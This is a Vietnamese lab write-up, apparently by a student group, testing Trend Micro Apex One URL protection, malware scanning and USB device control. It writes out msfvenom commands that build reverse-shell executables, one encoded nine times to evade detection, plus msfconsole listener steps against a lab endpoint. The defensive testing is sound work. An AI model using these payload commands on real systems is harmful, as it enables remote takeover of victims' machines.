

* Cấu hình các quy tắc và hành vi:
* Chặn hoặc Cảnh báo: Chọn xem bạn muốn chặn truy cập hoặc chỉ cảnh báo về các trang web độc hại.
* Kiểm soát Thời gian: Nếu cần, bạn có thể cấu hình để kiểm soát thời gian truy cập vào các loại trang web cụ thể.



* Lưu và Áp dụng các thay đổi: Sau khi bạn đã cấu hình các thiết lập theo mong muốn, đừng quên lưu và áp dụng để các thay đổi có hiệu lực.Lưu ý sau khi tiến hành Lưu và Áp dụng trên Web, các Admin cần update cho các agent để có thể áp dụng thành công những chính sách mới cho agent của mình.
* Kiểm tra và Theo dõi: Thực hiện kiểm tra và theo dõi để đảm bảo rằng URL protection hoạt động đúng cách. Theo dõi các báo cáo và cảnh báo từ hệ thống.

1. **Phát hiện và ngăn chặn malware – có sẵn trên thiết bị EndPoint**

* Apex One có khả năng scan malware bằng cách Scan floppy disk, Scan tất cả folder, scan usb, …
* Ngoài ra đối với những cuộc tấn công không có trong signature Apex one sẽ sử dụng những kỹ thuật bao gồm machine learning, phân tích hành vi, variant protection, census check, application control (kiểm soát ứng dụng), exploit prevention (chống khai thác) & good file check cùng với các kỹ thuật khác như file reputation, web reputation & C&C blocking.
* Để thực hiện thử nghiệm này, nhóm chia làm 2 phần là phát hiện những malware đã có sẵn trên máy và tấn công bằng malware.

**Cách thực hiện**

* Truy cập vào policy –> create –> Anti-malware scans -> Real-time Scan, click vào ô Enable virus/malware scan và Enable spyware/grayware scan.



* Tiếp theo click vào Targets -> Manage targets và chọn Endpoint để deploy policy này.
* Ta có thể chọn endpoint theo Host name, IP address và hệ điều hành.



* Sau khi chọn được Endpoint mong muốn click vào Add specific targets -> Ok



* Sau khi chọn targets xong cick vào deploy ở góc dưới màn hình để deploy policy. Quá trình này tốn vài phút để deploy policy thành công.



* Khi này Endpoint sẽ alert rằng trên máy bị dính malware, ta có thể kiểm tra trên log của phần mềm Agent tại máy Endpoint hoặc log của server



* Log từ app security agent trên Endpoint



* Log trên server
* Xem chi tiết thông tin từng threat bằng cách click vào threat đó



Sau khi xử lý xong, giao diện app Agent sẽ trông như sau



1. **Phát hiện và ngăn chặn malware – tấn công từ bên ngoài**

* Trong thử nghiệm này, ngữ cảnh của nhóm là User sẽ download những file độc hại trên Internet và bị khai thác.
* Trong thử nghiệm này, ban đầu máy Endpoint sẽ bị tắt những tính năng bảo mật của Agent để thực hiện tấn công và sau đó bật lại những tính năng bảo mật này để kiểm tra.



* Chi tiết thử nghiệm như sau:

**Thực hiện tạo payload trên máy Attacker:**

* Tạo payload bằng tool msfvenom như sau:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.81.23.100 LPORT=4444 -f exe -e x64/zutto_dekiru -i 9 -o shell_reverse_embedded.exe



* Payload nhằm tạo ra 1 reverse shell bằng file thực thi exe với tên là shell_reverse_embedded.exe
* Payload được nhúng 9 lần endcode bằng bộ encode zutto_dekiru để đảm bảo malware khó bị phát hiện hơn.
* Trong payload, LHOST và LPORT chính là IP và Port được mở để lắng nghe kết nối trên máy Attacker.

**Upload malware lên Web Server đã được build sẵn ở máy Attacker**



**Thực hiện exploit và đợi kết nối từ máy Victim (Endpoint):**

* Sử dụng tool msfconsole để thực hiện tấn công:



* Set LHOST và LPORT là địa chỉ IP và PORT của Attacker để tiến hành lắng nghe, sau đó exploit, lúc này máy Attacker đang thực hiện lắng nghe kết nối trên port 4444.

**Máy Endpoint download và thực thi malware:**





**Kết quả tấn công:**

* Lúc này máy Attacker đã tấn công reverse shell thành công.



* Trên Server, bật lại các tính năng bảo mật như ở thử nghiệm a)

**Trên máy Endpoint, lúc này đã ngăn chặn cuộc tấn công thành công:**



* Kiểm tra kết nối trên máy Attacker:



**Thử download lại Malware:**



* Lúc này malware đã bị quarantined (cách ly), đây là kết quả sau khi được sử lý bằng Machine learning đối với những loại malware không có trong signature.

1. **Ngăn chặn các cuộc tấn công từ thiết bị lưu trữ ngoài**

* Các thiết bị lưu trữ ngoài như USB thường nhỏ và dễ vẫn chuyển. Vì thế kẻ xấu có thể sử dụng để đánh cắp dữ liệu bằng cách sao chép từ máy của tổ chức. Hoặc có thể phát tán mã độc được cài đặt sẵn trên các thiết bị lưu trữ ngoài hay từ máy này sang máy khác khi sử dụng các thiết bị này trên nhiều máy.
* Apex One có khả năng ngăn chặn rủi ro trên bằng cách cấp phép các thiết bị lưu trữ ngoài bằng Device Control Rule. Để sử dụng tính năng này, nhóm đã thực hiện tấn công reverse shell khi cắm USB vào máy nạn nhân, sau đó sử dụng Apex để ngăn chặn.

**Đầu tiên thực hiện tạo payload trên máy Attacker:**

* Tạo payload bằng tool msfvenom như sau:

msfvenom -p windows/shell_reverse_tcp LHOST=10.81.23.100 LPORT=3333 -f exe -o shell_reverse.exe

